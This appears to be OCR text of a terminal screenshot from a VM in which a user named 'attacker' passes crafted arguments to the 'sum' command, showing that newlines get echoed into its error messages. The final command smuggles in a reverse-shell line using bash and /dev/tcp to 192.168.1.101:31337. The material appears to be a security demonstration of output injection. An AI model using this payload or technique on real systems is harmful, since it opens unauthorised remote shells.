 CentOS7 - VMware Workstation 12 Player
Player
[attacker@visualhack ~]$ sum blah.blah
sum: blah.blah: No such file or directory
[attacker@visualhack ~]$ sum --blah
sum: unrecognized option '--blah'
Try 'sum --help' for more information.
[attacker@visualhack ~]$ sum $'\nHELLO\nWORLD\n'
sum:
HELLO
WORLD
: No such file or directory
[attacker@visualhack ~]$ sum $'--\nHELLO\nWORLD\n'
sum: unrecognized option '--
HELLO
WORLD
'
Try 'sum --help' for more information.
[attacker@visualhack ~]$ sum $'--\'\nnohup bash -i >/dev/tcp/192.168.1.101/31337 0<&1 2>&1\n\''
sum: unrecognized option '--'
nohup bash -i >/dev/tcp/192.168.1.101/31337 0<&1 2>&1
''
Try 'sum --help' for more information.
[attacker@visualhack ~]$